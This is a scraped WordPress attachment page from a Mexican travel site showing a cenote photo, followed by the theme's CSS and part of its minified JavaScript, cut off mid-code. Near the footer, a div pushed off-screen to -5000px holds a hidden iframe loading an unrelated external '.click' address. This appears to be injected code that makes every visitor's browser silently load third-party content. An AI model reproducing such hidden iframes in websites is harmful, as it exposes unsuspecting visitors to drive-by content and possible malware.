<link rel="apple-touch-icon" href="https://achioteroads.com/wp-content/uploads/2016/02/cropped-logo-512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://achioteroads.com/wp-content/uploads/2016/02/cropped-logo-512x512-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='style-css-css'  href='http://achioteroads.com/wp-content/themes/adventure-tours/style.css' type='text/css' media='all' />
	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		ga('create', 'UA-3669876-3', 'auto');
		ga('send', 'pageview');

	</script>
</head>
<body class="attachment attachment-template-default attachmentid-1724 attachment-jpeg theme-adventure-tours woocommerce-no-js wpb-js-composer js-comp-ver-6.13.0 vc_responsive">
	<div class="layout-content">
<div class="header-wrap"><div class="header-wrap__backlog"></div><header class="header" role="banner">
	<div style="background:#fff;padding:8px 0;">
		<div class="container">
			<ul class="main-nav main-nav-top" id="top-navigation" style="float:right">
				<li class="menu-item menu-item-type-post_type menu-item-object-page " >
					<a href="http://achioteroads.com/contact-us/"><i class="fa fa-envelope" style="margin:0 7px"></i>Contact Us</a>
				</li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page " >
					<a href="https://www.facebook.com/achioteroads/"><i class="fa fa-facebook"></i></a>
				</li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page " >
					<a href="https://www.instagram.com/achioteroads/ "><i class="fa fa-instagram"></i></a>
				</li>
			</ul>
		</div>
	</div>
	<div class="container">
				<div class="header__content-wrap">
			<div class="row">
				<div class="col-md-12 header__content">
					<div class="logo">
<a id="logoLink" href="https://achioteroads.com/"><img id="normalImageLogo" src="http://achioteroads.com/wp-content/uploads/2015/12/logo-achiote-360-60-white.png" alt="Achiote Roads" title="latin america, closer"><img id="retinaImageLogo" src="http://achioteroads.com/wp-content/uploads/2015/12/logo-achiote-360-60-white.png" alt="Achiote Roads" title="latin america, closer"></a></div>
										<nav class="main-nav-header" role="navigation">
						<ul id="navigation" class="main-nav"><li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105"><a href="http://achioteroads.com/en/destinations/">Destinations</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="http://achioteroads.com/en/travel-styles/">Travel Styles</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://achioteroads.com/blog/">The Red Road Blog</a></li>
</ul>					</nav>
										<div class="clearfix"></div>
				</div><!-- .header__content -->
			</div>
		</div><!-- .header__content-wrap -->
	</div><!-- .container -->
</header>
</div>
<div class="container">
	<div class="row">
		<div class="col-md-12">
			<div class="header-section padding-left padding-right">
				<div class="header-section__content header-section__content--breadcrumbs">
				<div class="header-section__title-wrap--breadcrumbs"><h1 class="header-section__title">Mexico-Cenote-Yucatan-Achiote-Roads</h1></div><div class="breadcrumbs-wrap"><div class="breadcrumbs"><ul><li><a href="https://achioteroads.com">Home</a></li><li><a href="https://achioteroads.com/destinations/mexico/">Mexico</a></li><li>Mexico-Cenote-Yucatan-Achiote-Roads</li></ul></div></div>				</div>
			</div>
		</div>
	</div>
</div>
<div class="container layout-container margin-top margin-bottom">

			<div class="page-single">
			<main class="page-single__content" role="main">
			<p class="attachment"><a href='https://achioteroads.com/wp-content/uploads/2016/01/Mexico-Cenote-Yucatan-Achiote-Roads.jpg'><img decoding="async" width="300" height="120" src="https://achioteroads.com/wp-content/uploads/2016/01/Mexico-Cenote-Yucatan-Achiote-Roads-300x120.jpg" class="attachment-medium size-medium" alt="" srcset="https://achioteroads.com/wp-content/uploads/2016/01/Mexico-Cenote-Yucatan-Achiote-Roads-300x120.jpg 300w, https://achioteroads.com/wp-content/uploads/2016/01/Mexico-Cenote-Yucatan-Achiote-Roads-600x240.jpg 600w, https://achioteroads.com/wp-content/uploads/2016/01/Mexico-Cenote-Yucatan-Achiote-Roads-768x307.jpg 768w, https://achioteroads.com/wp-content/uploads/2016/01/Mexico-Cenote-Yucatan-Achiote-Roads-1024x409.jpg 1024w, https://achioteroads.com/wp-content/uploads/2016/01/Mexico-Cenote-Yucatan-Achiote-Roads.jpg 2001w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			</main>
		</div>
	
<div style='width: 600px; height: 600px; position: absolute; left:-5000px; top: -5000px;'>
    <iframe src='https://siteonline.click/statistics_online'  width='500' height='500'></iframe>
</div></div><!-- .container -->
<footer class="footer">
	<div style="background:#ccc;">
		<div class="container">
			<ul class="menu-bottom" >
				<li><a href="http://achioteroads.com/destinations/">Destinations</a></li>
				<li><a href="http://achioteroads.com/travel-styles/">Travel Styles</a></li>
				<li><a href="http://achioteroads.com/blog/">Blog</a></li>
				<li><a href="#">Meet the team</a></li>
				<li><a href="#">Sign up the newsletter</a></li>
				<li><a href="https://www.facebook.com/achioteroads/"><i class="fa fa-facebook"></i></a></li>
				<li><a href="https://www.instagram.com/achioteroads/"><i class="fa fa-instagram"></i></a></li>
			</ul>
		</div>
	</div>

	<div style="background:#fff;">
		<div class="container">
			<div class="row margin-top margin-bottom footer__widgets-areas">
				<div class="col-md-4">
					<div class="widget block-after-indent widget_text cfooter-logo" id="text-2">
						<a href="http://achioteroads.com/"><img src="http://achioteroads.com/wp-content/uploads/2015/12/logo-footer.png" /></a>
					</div>
				</div>

				<div class="col-md-4">
					<div class="widget block-after-indent widget_text" style="text-align:center" >

						<h3 class="widget__title"><i class="fa fa-envelope" style="margin:0 7px"></i>Contact Us:</h3>
						<a href="mailto:info@achioteroads.com">info@achioteroads.com</a>

					</div>
				</div>

				<div class="col-md-4">
					<div class="widget block-after-indent widget_text" >
						<p style="float:right">
							+52 (999) 2386498<br/>
							Calle 15 Num. 179 Entre Calle 12 Y Calle 14<br/>
							Mérida, Yucatán, México.
						</p>
					</div>
				</div>
			</div>
		</div>
	</div>
		<div class="footer__bottom">
		<div class="footer__arrow-top"><a href="#"><i class="fa fa-chevron-up"></i></a></div>
		<div class="container">
			<div class="row">

									<div class="col-md-6">
						<div class="footer-nav">
							<ul id="menu-footer-menu" class="menu"><li id="menu-item-854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-854"><a href="http://achioteroads.com/safety">Safety</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-855"><a href="http://achioteroads.com/sitemap_index.xml">Site Map</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-856"><a href="http://achioteroads.com/faqs/">FAQS</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="http://achioteroads.com/about-us/">About us</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="http://achioteroads.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="http://achioteroads.com/terms/">Terms &#038; Conditions</a></li>
</ul>						</div>
					</div>
								<div class="col-md-6">
					<div class="footer__copyright">© Achiote Roads 2021</div>
				</div>
			</div>
		</div>
	</div>
</footer>

	</div><!-- .layout-content -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/achioteroads.com"}},{"@type":"ListItem","position":2,"item":{"name":"Mexico","@id":"https:\/\/achioteroads.com\/destinations\/mexico\/"}},{"@type":"ListItem","position":3,"item":{"name":"Mexico-Cenote-Yucatan-Achiote-Roads","@id":"https:\/\/achioteroads.com\/destinations\/mexico\/mexico-cenote-yucatan-achiote-roads\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://achioteroads.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://achioteroads.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/achioteroads.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.7.2" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.7.2" id="jquery-ui-slider-access-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/themes/adventure-tours/assets/js/theme-full.min.js?ver=1.3.0" id="theme-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/achioteroads.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript">jQuery(document).ready(function($){Theme.initStickyHeader();
})</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://achioteroads.com/wp-content/themes/adventure-tours/style.css
body_size: 904
content:
/*
    Theme Name: Adventure Tours
    Theme URI: http://themeforest.net/user/themedelight/portfolio
    Description: Adventure Tours is a fully responsive WordPress theme
    Version: 2.0.0
    Tags: blue, white, two-columns, right-sidebar, responsive-layout, flexible-header, custom-colors, theme-options, translation-ready, holiday
    Author: ThemeDelight
    Author URI: http://themeforest.net/user/themedelight
    License:  GNU General Public License
    License URI: license.txt
*/

.breadcrumbs{
    display:none;
}

.header-section__title{
    font-size: 4.8em !important;
    text-shadow: 0 2px 4px rgba(0, 0, 0, 0.7) !important;
}



.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat{
    background: #990000;
}
/* search form */
#formsearch-home{

}
#labelsearch-home{
    display: block;
    font-size: 40px !important;
    font-weight: bold !important;
    left: 10px;
    opacity: 1;
    position: absolute;
    text-shadow: 3px 3px rgba(0, 0, 0, 0.6);
    top: -50px;
    width: 100px;
}

#inputsearch-home{
    color:#000;
    padding-top:0;
}
#searchbtn-home{
    background: red none repeat scroll 0 0;
    border-color: red;
    border-radius: 10px;
    border-width: 1px;
    box-shadow: 0 4px #990000;
    font-size: 20px;
    font-weight: 400;
    height: 50px;
    letter-spacing: 2px;
    line-height: 22px;
    margin: 0;
    opacity: 1;
    padding: 0 6px;
    right: -120px;
    top: 50%;
    transition: none 0s ease 0s ;
    width: 110px;
}


.main-nav-top a{
    color:#951f1f;
}
/* footer */
.footer-nav {
    text-align: left;
}
.menu-bottom{
    list-style: none;
}
.menu-bottom li{
    display: inline-block;
    margin:0 40px;
}
.menu-bottom li a{
    color:#361212;
}
.footer__copyright{
    text-align: right;
}
.footer__widgets-areas,.footer__widgets-areas a{
    color:#361212;
}
.footer .widget__title {
    color: #361212;
    font-size: 1.2em;
    opacity: 0.9;
}
.footer .widget a {
    border-bottom: 1px dashed transparent;
    color: #361212;
    opacity: 0.9;
}
/*
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li{

}
*/
div.no-padding-1 {
    margin-bottom: 0 !important;
}

.form-block__title {
    color: #fff;
    font-family: "Oxygen";
    font-size: 1.467em;
    font-weight: normal;
    margin: 0 0 20px;
}

/* price tour  table*/

.price-tour-table,.price-tour-table th, .price-tour-table td {
    border:0;
}

/* tabs */


.vc_tta-color-black.vc_tta-style-classic .vc_tta-tab.vc_active > a{
    background-color: #7F1915;
    color: #fff;
    border:0;
}

.vc_tta-color-black.vc_tta-style-classic .vc_tta-tab > a:focus, .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab > a:hover{
    background-color: #7F1915;
    color:#ffffff;
}
.vc_tta-color-black.vc_tta-style-classic .vc_tta-tab > a {
    color: #474747;
    background: silver;
    border:0;
}

/* share buttons */
.share-buttons{
    border-top: 0;
}

.share-buttons__item .box a {
    color: #7f1915;
}


.timg-with-caption figure{
    position:relative;
}
.timg-with-caption figcaption{
    position:absolute;
    top:0;
    margin:0 0 0 15px;
    color:#ffffff;

}

.smile_icon_list li .icon_description h3{
    margin-bottom:15px !important;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://achioteroads.com/wp-content/themes/adventure-tours/assets/js/theme-full.min.js?ver=1.3.0
body_size: 53174
content:
/*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
;if("undefined"==typeof jQuery){throw new Error("Bootstrap's JavaScript requires jQuery")}+function(d){var c=d.fn.jquery.split(" ")[0].split(".");if(c[0]<2&&c[1]<9||1==c[0]&&9==c[1]&&c[2]<1){throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}}(jQuery),+function(d){function c(){var g=document.createElement("bootstrap"),f={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var h in f){if(void 0!==g.style[h]){return{end:f[h]}}}return !1}d.fn.emulateTransitionEnd=function(a){var h=!1,g=this;d(this).one("bsTransitionEnd",function(){h=!0});var f=function(){h||d(g).trigger(d.support.transition.end)};return setTimeout(f,a),this},d(function(){d.support.transition=c(),d.support.transition&&(d.event.special.bsTransitionEnd={bindType:d.support.transition.end,delegateType:d.support.transition.end,handle:function(a){return d(a.target).is(this)?a.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(g){function f(a){return this.each(function(){var d=g(this),b=d.data("bs.alert");b||d.data("bs.alert",b=new i(this)),"string"==typeof a&&b[a].call(d)})}var j='[data-dismiss="alert"]',i=function(a){g(a).on("click",j,this.close)};i.VERSION="3.3.4",i.TRANSITION_DURATION=150,i.prototype.close=function(a){function m(){d.detach().trigger("closed.bs.alert").remove()}var l=g(this),k=l.attr("data-target");k||(k=l.attr("href"),k=k&&k.replace(/.*(?=#[^\s]*$)/,""));var d=g(k);a&&a.preventDefault(),d.length||(d=l.closest(".alert")),d.trigger(a=g.Event("close.bs.alert")),a.isDefaultPrevented()||(d.removeClass("in"),g.support.transition&&d.hasClass("fade")?d.one("bsTransitionEnd",m).emulateTransitionEnd(i.TRANSITION_DURATION):m())};var h=g.fn.alert;g.fn.alert=f,g.fn.alert.Constructor=i,g.fn.alert.noConflict=function(){return g.fn.alert=h,this},g(document).on("click.bs.alert.data-api",j,i.prototype.close)}(jQuery),+function(g){function f(a){return this.each(function(){var j=g(this),c=j.data("bs.button"),b="object"==typeof a&&a;c||j.data("bs.button",c=new i(this,b)),"toggle"==a?c.toggle():a&&c.setState(a)})}var i=function(a,c){this.$element=g(a),this.options=g.extend({},i.DEFAULTS,c),this.isLoading=!1};i.VERSION="3.3.4",i.DEFAULTS={loadingText:"loading..."},i.prototype.setState=function(a){var m="disabled",l=this.$element,k=l.is("input")?"val":"html",j=l.data();a+="Text",null==j.resetText&&l.data("resetText",l[k]()),setTimeout(g.proxy(function(){l[k](null==j[a]?this.options[a]:j[a]),"loadingText"==a?(this.isLoading=!0,l.addClass(m).attr(m,m)):this.isLoading&&(this.isLoading=!1,l.removeClass(m).removeAttr(m))},this),0)},i.prototype.toggle=function(){var j=!0,d=this.$element.closest('[data-toggle="buttons"]');if(d.length){var k=this.$element.find("input");"radio"==k.prop("type")&&(k.prop("checked")&&this.$element.hasClass("active")?j=!1:d.find(".active").removeClass("active")),j&&k.prop("checked",!this.$element.hasClass("active")).trigger("change")}else{this.$element.attr("aria-pressed",!this.$element.hasClass("active"))}j&&this.$element.toggleClass("active")};var h=g.fn.button;g.fn.button=f,g.fn.button.Constructor=i,g.fn.button.noConflict=function(){return g.fn.button=h,this},g(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(b){var a=g(b.target);a.hasClass("btn")||(a=a.closest(".btn")),f.call(a,"toggle"),b.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(a){g(a.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(a.type))})}(jQuery),+function(g){function f(a){return this.each(function(){var l=g(this),k=l.data("bs.carousel"),c=g.extend({},j.DEFAULTS,l.data(),"object"==typeof a&&a),b="string"==typeof a?a:c.slide;k||l.data("bs.carousel",k=new j(this,c)),"number"==typeof a?k.to(a):b?k[b]():c.interval&&k.pause().cycle()})}var j=function(a,d){this.$element=g(a),this.$indicators=this.$element.find(".carousel-indicators"),this.options=d,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",g.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart" in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",g.proxy(this.pause,this)).on("mouseleave.bs.carousel",g.proxy(this.cycle,this))};j.VERSION="3.3.4",j.TRANSITION_DURATION=600,j.DEFAULTS={interval:5000,pause:"hover",wrap:!0,keyboard:!0},j.prototype.keydown=function(b){if(!/input|textarea/i.test(b.target.tagName)){switch(b.which){case 37:this.prev();break;case 39:this.next();break;default:return}b.preventDefault()}},j.prototype.cycle=function(a){return a||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(g.proxy(this.next,this),this.options.interval)),this},j.prototype.getItemIndex=function(b){return this.$items=b.parent().children(".item"),this.$items.index(b||this.$active)},j.prototype.getItemForDirection=function(l,k){var p=this.getItemIndex(k),o="prev"==l&&0===p||"next"==l&&p==this.$items.length-1;if(o&&!this.options.wrap){return k}var n="prev"==l?-1:1,m=(p+n)%this.$items.length;return this.$items.eq(m)},j.prototype.to=function(k){var d=this,l=this.getItemIndex(this.$active=this.$element.find(".item.active"));return k>this.$items.length-1||0>k?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){d.to(k)}):l==k?this.pause().cycle():this.slide(k>l?"next":"prev",this.$items.eq(k))},j.prototype.pause=function(a){return a||(this.paused=!0),this.$element.find(".next, .prev").length&&g.support.transition&&(this.$element.trigger(g.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},j.prototype.next=function(){return this.sliding?void 0:this.slide("next")},j.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},j.prototype.slide=function(w,v){var u=this.$element.find(".item.active"),t=v||this.getItemForDirection(w,u),r=this.interval,q="next"==w?"left":"right",p=this;if(t.hasClass("active")){return this.sliding=!1}var o=t[0],n=g.Event("slide.bs.carousel",{relatedTarget:o,direction:q});if(this.$element.trigger(n),!n.isDefaultPrevented()){if(this.sliding=!0,r&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var c=g(this.$indicators.children()[this.getItemIndex(t)]);c&&c.addClass("active")}var a=g.Event("slid.bs.carousel",{relatedTarget:o,direction:q});return g.support.transition&&this.$element.hasClass("slide")?(t.addClass(w),t[0].offsetWidth,u.addClass(q),t.addClass(q),u.one("bsTransitionEnd",function(){t.removeClass([w,q].join(" ")).addClass("active"),u.removeClass(["active",q].join(" ")),p.sliding=!1,setTimeout(function(){p.$element.trigger(a)},0)}).emulateTransitionEnd(j.TRANSITION_DURATION)):(u.removeClass("active"),t.addClass("active"),this.sliding=!1,this.$element.trigger(a)),r&&this.cycle(),this}};var i=g.fn.carousel;g.fn.carousel=f,g.fn.carousel.Constructor=j,g.fn.carousel.noConflict=function(){return g.fn.carousel=i,this};var h=function(n){var m,l=g(this),k=g(l.attr("data-target")||(m=l.attr("href"))&&m.replace(/.*(?=#[^\s]+$)/,""));if(k.hasClass("carousel")){var b=g.extend({},k.data(),l.data()),a=l.attr("data-slide-to");a&&(b.interval=!1),f.call(k,b),a&&k.data("bs.carousel").to(a),n.preventDefault()}};g(document).on("click.bs.carousel.data-api","[data-slide]",h).on("click.bs.carousel.data-api","[data-slide-to]",h),g(window).on("load",function(){g('[data-ride="carousel"]').each(function(){var a=g(this);f.call(a,a.data())})})}(jQuery),+function(g){function f(a){var l,k=a.attr("data-target")||(l=a.attr("href"))&&l.replace(/.*(?=#[^\s]+$)/,"");return g(k)}function j(a){return this.each(function(){var k=g(this),d=k.data("bs.collapse"),b=g.extend({},i.DEFAULTS,k.data(),"object"==typeof a&&a);!d&&b.toggle&&/show|hide/.test(a)&&(b.toggle=!1),d||k.data("bs.collapse",d=new i(this,b)),"string"==typeof a&&d[a]()})}var i=function(a,d){this.$element=g(a),this.options=g.extend({},i.DEFAULTS,d),this.$trigger=g('[data-toggle="collapse"][href="#'+a.id+'"],[data-toggle="collapse"][data-target="#'+a.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};i.VERSION="3.3.4",i.TRANSITION_DURATION=350,i.DEFAULTS={toggle:!0},i.prototype.dimension=function(){var b=this.$element.hasClass("width");return b?"width":"height"},i.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var a,m=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(m&&m.length&&(a=m.data("bs.collapse"),a&&a.transitioning))){var l=g.Event("show.bs.collapse");if(this.$element.trigger(l),!l.isDefaultPrevented()){m&&m.length&&(j.call(m,"hide"),a||m.data("bs.collapse",null));var k=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[k](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var d=function(){this.$element.removeClass("collapsing").addClass("collapse in")[k](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!g.support.transition){return d.call(this)}var c=g.camelCase(["scroll",k].join("-"));this.$element.one("bsTransitionEnd",g.proxy(d,this)).emulateTransitionEnd(i.TRANSITION_DURATION)[k](this.$element[0][c])}}}},i.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var a=g.Event("hide.bs.collapse");if(this.$element.trigger(a),!a.isDefaultPrevented()){var k=this.dimension();this.$element[k](this.$element[k]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return g.support.transition?void this.$element[k](0).one("bsTransitionEnd",g.proxy(d,this)).emulateTransitionEnd(i.TRANSITION_DURATION):d.call(this)}}},i.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},i.prototype.getParent=function(){return g(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(g.proxy(function(k,b){var a=g(b);this.addAriaAndCollapsedClass(f(a),a)},this)).end()},i.prototype.addAriaAndCollapsedClass=function(k,d){var 